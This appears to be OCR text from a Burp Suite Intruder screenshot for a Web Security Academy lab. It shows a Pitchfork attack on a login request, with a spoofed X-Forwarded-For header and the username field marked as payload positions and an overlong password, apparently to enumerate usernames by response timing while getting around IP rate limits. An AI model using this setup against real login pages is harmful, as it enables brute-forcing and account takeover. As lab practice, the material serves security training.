 Choose an attack type
Sta
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1d00b90319150bd75457c200570069.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0a1d00b90319150bd75457c200570069.web-security-academy.net
3 Cookie: session=hniqoJYnptheCTApdarWLumGnYqknCSN
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a1d00b90319150bd75457c200570069.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1d00b90319150bd75457c200570069.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For:§1§
23
24 username=§ec2-user§&password=
12345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234
56789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
90123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012
34567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456
7890123456789012345678901234567890